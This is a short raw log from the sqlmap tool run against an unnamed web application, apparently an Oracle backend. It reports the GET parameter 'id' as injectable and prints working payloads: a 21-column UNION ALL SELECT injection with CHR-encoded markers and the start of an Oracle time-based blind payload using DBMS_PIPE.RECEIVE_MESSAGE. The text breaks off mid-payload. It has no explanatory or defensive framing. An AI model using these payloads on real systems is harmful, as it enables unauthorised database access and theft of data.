 [21:48:23] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[21:48:27] [INFO] target URL appears to have 21 columns in query
[21:48:28] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 co
lumns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N]
sqlmap identified the following injection points with a total of 96 HTTP(s) requ
ests:
---
Place: GET
Parameter: id
    Type: UNION query
    Title: Generic UNION query (NULL) - 21 columns
    Payload: method=queryinfo&id=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHR(113)||CHR(117)
||CHR(109)||CHR(114)||CHR(113)||CHR(70)||CHR(100)||CHR(75)||CHR(66)||CHR(108)||C
HR(113)||CHR(104)||CHR(69)||CHR(98)||CHR(117)||CHR(113)||CHR(119)||CHR(116)||CHR
(102)||CHR(113),NULL,NULL FROM DUAL--
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: method=queryinfo&id=1 AND 4269=DBMS_PIPE.RECEIVE_MESSAGE(CHR(114)||